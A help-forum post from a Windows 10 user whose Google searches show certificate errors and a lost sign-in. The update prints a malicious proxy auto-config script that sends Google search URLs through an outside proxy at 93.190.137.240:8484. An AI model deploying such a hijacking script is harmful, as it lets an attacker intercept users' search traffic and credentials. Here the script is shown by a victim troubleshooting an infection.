I tried to use google today (using google chrome), and when i search, it shows me the search page, but the top header says that im not signed in, although I am .. tried to sign in again, and same thing happened.
So I tried to use Firefox, whenever I try to access to https://www.google.com/ it gives me www.google.com uses an invalid security certificate..
I tried with Microsoft Edge and it worked fine.
I even disabled the Anti-Virus (Avira), and cleaned all of my browsers history, even used CCleaner to clean the registry and other applications.
Same thing, is there a way like to delete all of my certificates?
I'm using Windows 10.
UPDATE:
It seems that this is a proxy problem,
that script is downloading a code to change my proxy settings:
function FindProxyForURL(url, host) {
a = /^https?:\/\/www\.google\.[a-zA-Z.]+\/?$/;if (a.test(url)) { return "PROXY 93.190.137.240:8484" }
b = /^https?:\/\/www\.google\.[a-zA-Z.]+\/\?(.*)$/;if (b.test(url)) { return "PROXY 93.190.137.240:8484" }
c = /^https?:\/\/www\.google\.[a-zA-Z.]+\/search\?(.*)$/;if (c.test(url)) { return "PROXY 93.190.137.240:8484" }
d = /^https?:\/\/www\.google\.[a-zA-Z.]+\/cse\?(.*)$/;if (d.test(url)) { return "PROXY 93.190.137.240:8484" }
e = /^https?:\/\/www\.google\.[a-zA-Z.]+\/s\?(.*)$/;if (e.test(url)) { return "PROXY 93.190.137.240:8484" }
f = /^https?:\/\/cse\.google\.[a-zA-Z.]+\/cse\?(.*)$/;if (f.test(url)) { return "PROXY 93.190.137.240:8484" }
return "DIRECT";
}
But I couldn't disable that option.